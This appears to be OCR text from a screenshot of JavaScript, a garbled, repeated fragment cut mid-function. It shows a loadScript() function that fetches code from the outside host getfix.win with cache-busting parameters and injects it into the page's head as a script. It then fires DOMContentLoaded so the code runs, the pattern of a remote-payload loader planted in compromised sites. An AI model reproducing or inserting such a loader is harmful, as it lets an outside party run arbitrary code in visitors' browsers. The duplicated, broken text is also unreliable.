
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();